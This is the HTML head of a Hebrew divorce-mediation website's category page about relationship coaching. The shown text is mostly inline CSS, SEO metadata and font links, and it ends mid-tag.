

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.divorce-nice.com/category/%D7%90%D7%99%D7%9E%D7%95%D7%9F-%D7%9C%D7%96%D7%95%D7%92%D7%99%D7%95%D7%AA-%D7%98%D7%95%D7%91%D7%94/
body_size: 39778
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ארכיון אימון לזוגיות טובה - גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא</title><style id="rocket-critical-css">.set-url-target{line-height:0}.chaty-widget-i .chaty-widget-i-title p{color:#222!important;text-decoration:none!important;margin:0!important;padding:0!important}.chaty-widget .i-trigger-open.chaty-widget-i:not(.no-tooltip) .chaty-widget-i-title{transform:translate(calc(-100% - 12px),-50%)}.chaty-widget .chaty-widget-i:not(.no-tooltip) .chaty-widget-i-title{opacity:1}body .chaty-widget-i-title.true{opacity:1!important}.chaty-widget .i-trigger-open:not(.no-tooltip):before{opacity:1!important}.chaty-widget{display:none!important}@media screen and (max-width:800px){.i-trigger-close .chaty-widget-i-title{display:none}.i-trigger-close:before{display:none}}@media screen and (max-width:480px){.chaty-widget.mobile_active{display:block!important}}@media screen and (min-width:480px){.chaty-widget.desktop_active{display:block!important}}.chaty-widget{position:fixed;z-index:9999}.chaty-widget .chaty-widget-is{display:flex;z-index:1111;flex-wrap:wrap;overflow:hidden;height:0;position:absolute;left:0;right:auto;bottom:65px;opacity:0}#transition_disabled{-webkit-animation:none!important;-moz-animation:none!important;-ms-animation:none!important;-o-animation:none!important;-webkit-animation:none!important}.chaty-widget .i-trigger{position:relative}.chaty-widget .i-trigger .i-trigger-close{position:absolute;bottom:-4px;left:0;right:0;z-index:2}.chaty-widget .i-trigger .i-trigger-open{opacity:1}.chaty-widget .i-trigger .i-trigger-close{opacity:0}.chaty-widget .chaty-widget-i{border-radius:50%;vertical-align:top;width:54px;height:54px;position:relative;margin:4px}.chaty-widget .chaty-widget-i svg{width:100%;height:100%;display:block;position:relative;box-shadow:0 3px 6px rgba(0,0,0,.25);border-radius:50%;-wekit-border-radius:50%;-moz-border-radius:50%}body .i-trigger-open .chaty-widget-i-title{padding:5px 16px 5px 17px!important}.chaty-widget:not(.chaty-widget-is-right) .i-trigger-open:before{left:-18px!important}.chaty-widget .chaty-widget-i:not(.no-tooltip) .chaty-widget-i-title,.chaty-widget .chaty-widget-i:not(.no-tooltip):before{content:none;position:absolute;opacity:0;z-index:10}.chaty-widget .chaty-widget-i:not(.no-tooltip):before{content:"";left:-14px;top:50%;transform:translateY(-50%);height:0;width:0;z-index:11;border-width:5px 0 5px 10px;border-style:solid;border-color:transparent transparent transparent #fff}.chaty-widget .chaty-widget-i:not(.no-tooltip) .chaty-widget-i-title{text-align:center;font-size:17px;left:0;top:50%;transform:translate(calc(-100% - 13px),-50%);white-space:nowrap;padding:5px 15px;line-height:21px;color:#333;background-color:#fff;box-shadow:0 1.93465px 7.73859px rgba(0,0,0,.15);border-radius:10px}.chaty-widget:not(.chaty-widget-is-right) .chaty-widget-is{position:absolute;right:0;left:auto;bottom:65px;justify-content:flex-end}.chaty-widget .i-trigger{z-index:1000}.chaty-widget:not(.chaty-widget-is-right) .chaty-widget-is{z-index:1000}.chaty-widget .sr-only{border:0!important;clip:rect(0,0,0,0);height:1px!important;margin:-1px!important;overflow:hidden;padding:0!important;position:absolute;width:1px!important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}@font-face{font-family:eicons;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.12.0);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.12.0#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.12.0) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.12.0) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.12.0) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.12.0#eicon) format("svg");font-weight:400;font-style:normal}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:'\e816'}@media (max-width:767px){.elementor-column{width:100%}}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-center .elementor-button{width:auto}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-center .elementor-button{width:auto}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-row{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1024px){.elementor-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column,.elementor-column-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-wrap{width:100%}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1px){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1px){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1px){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.elementor-button{display:inline-block;line-height:1;background-color:#818a91;font-size:15px;padding:12px 24px;-webkit-border-radius:3px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-button-icon{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-button-text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;display:inline-block}.elementor-button .elementor-align-icon-left{margin-right:5px;-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.elementor-button span{text-decoration:inherit}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-image{text-align:center}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-kit-1139{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-1139 a{color:#302323}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-location-header:before{content:"";display:table;clear:both}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.elementor-nav-menu--layout-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap}.elementor-nav-menu__align-center .elementor-nav-menu{margin-left:auto;margin-right:auto}.elementor-nav-menu__align-center .elementor-nav-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-nav-menu .elementor-widget-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:"\00a0";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu ul{display:none}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-nav-menu .sub-arrow{line-height:1;padding:10px 10px 10px 0;margin-top:-10px;margin-bottom:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:22px;padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;overflow:auto}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#494c4f}ul.elementor-nav-menu--dropdown a{text-shadow:none;border-right:8px solid transparent}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);max-height:0}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-caret-down:before{content:"\f0d7"}.fa-phone-alt:before{content:"\f879"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-container{min-height:45px}.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1419 .elementor-element.elementor-element-39f155f:not(.elementor-motion-effects-element-type-background){background-color:#31909E}.elementor-1419 .elementor-element.elementor-element-7d6a5acf{text-align:center}.elementor-1419 .elementor-element.elementor-element-7d6a5acf .elementor-heading-title{color:#FFFFFF;font-family:"Assistant",Sans-serif;font-size:32px;text-shadow:-5px 0px 0px rgba(0,0,0,0.9)}.elementor-1419 .elementor-element.elementor-element-877b103{text-align:center}.elementor-1419 .elementor-element.elementor-element-877b103 .elementor-heading-title{color:#FFFFFF;font-family:"Assistant",Sans-serif;font-size:22px;text-shadow:0px 0px 10px rgba(0,0,0,0.3)}.elementor-1419 .elementor-element.elementor-element-28387c5>.elementor-container{max-width:1600px;min-height:0px}.elementor-1419 .elementor-element.elementor-element-28387c5>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1419 .elementor-element.elementor-element-28387c5{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d8d8d8}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0)}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew",Sans-serif;font-size:15px;font-weight:800}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--main .elementor-item{color:#262a2b;fill:#262a2b;padding-left:8px;padding-right:8px;padding-top:60px;padding-bottom:60px}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--dropdown{background-color:#f9f9f9}.elementor-1419 .elementor-element.elementor-element-e5b969a .elementor-button{font-family:"Assistant",Sans-serif;font-weight:600;background-color:#31909E}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:0px 0px 0px 20px}@media (min-width:768px){.elementor-1419 .elementor-element.elementor-element-6598b2f{width:14.188%}.elementor-1419 .elementor-element.elementor-element-36df5ebd{width:67.875%}.elementor-1419 .elementor-element.elementor-element-5e8cba4{width:17.603%}}@media (max-width:1024px){.elementor-1419 .elementor-element.elementor-element-39f155f{padding:10px 20px 10px 20px}.elementor-1419 .elementor-element.elementor-element-28387c5{padding:40px 20px 40px 20px}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:0px 0px 0px 0px}}@media (max-width:767px){.elementor-1419 .elementor-element.elementor-element-39f155f{padding:10px 20px 10px 20px}.elementor-1419 .elementor-element.elementor-element-292a7931>.elementor-element-populated{margin:0px 0px 0px 0px}.elementor-1419 .elementor-element.elementor-element-28387c5{padding:30px 20px 30px 20px}.elementor-1419 .elementor-element.elementor-element-6598b2f{width:70%}.elementor-1419 .elementor-element.elementor-element-36df5ebd{width:30%}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px!important}.elementor-1419 .elementor-element.elementor-element-5e8cba4{width:100%}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:30px 0px 0px 0px}}@media (max-width:1024px) and (min-width:768px){.elementor-1419 .elementor-element.elementor-element-292a7931{width:30%}}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.1);box-shadow:0 0 10px 0 rgba(0,0,0,0.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:bold;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:normal;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}body.rtl #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-left:6px;padding-right:0}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}*,::before,::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@font-face{font-family:'Open Sans Hebrew';font-style:italic;font-weight:300;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:normal;font-weight:300;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:italic;font-weight:700;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:italic;font-weight:800;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.ttf) format('truetype')}@font-face{font-family:'Open Sans Hebrew';font-style:normal;font-weight:800;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.ttf) format('truetype')}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-caret-down:before{content:"\f0d7"}.fa-phone-alt:before{content:"\f879"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C%7CPoppins%3A500%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C%7CPoppins%3A500%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" 